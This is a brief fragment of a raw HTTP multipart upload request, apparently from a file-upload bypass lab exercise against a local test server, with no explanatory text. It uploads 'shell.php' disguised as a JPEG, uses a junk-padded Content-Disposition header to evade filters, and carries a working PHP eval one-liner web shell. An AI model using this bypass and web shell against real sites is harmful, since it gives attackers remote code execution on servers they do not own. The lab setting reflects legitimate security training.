 Connection: close
Referer: http://192.168.254.128/uploads/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3905607827403973023823425​09962
Content-Disposition: form-data;
qsaddsaasddsa;sdadsadas;name="upload_file";filename=shell.php
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------390560782740397302382342509962
Content-Disposition: form-data; name="submit"